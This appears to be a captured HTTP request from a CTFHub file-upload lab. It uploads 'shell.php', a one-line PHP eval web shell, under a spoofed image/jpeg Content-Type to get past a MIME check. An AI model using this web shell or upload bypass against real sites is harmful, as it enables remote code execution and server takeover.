 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-5f56e8269599bb1a.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------383808150635160582858567850​96
8 Content-Length: 396
9 Origin: http://challenge-5f56e8269599bb1a.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-5f56e8269599bb1a.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------38380815063516058285856785096
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 echo "hello";
21 @eval($_POST['yjh']);?>
22 -----------------------------38380815063516058285856785096
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------38380815063516058285856785096--
27